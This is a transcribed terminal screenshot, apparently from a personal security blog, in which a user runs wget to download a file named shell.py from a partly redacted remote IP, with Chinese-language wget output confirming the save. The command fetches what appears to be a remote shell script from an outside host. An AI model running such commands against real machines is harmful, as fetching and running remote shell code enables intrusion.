 luogan-54@ubuntu: ~/Desktop
File Edit View Search Terminal Help
luogan-54@ubuntu:~/Desktop$ wget http://107.174. /shell.py
--2019-10-13 10:14:49-- http://107.174. /shell.py
正在连接 107.174.2 :80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度： 225 [text/x-python]
正在保存至: “shell.py”
shell.py 100%[===================>] 225 --.-KB/s 用时 0s
2019-10-13 10:14:50 (33.7 MB/s) - 已保存 “shell.py” [225/225])
luogan-54@ubuntu:~/Desktop$
AaronLuo's Blog from blog.bk3.info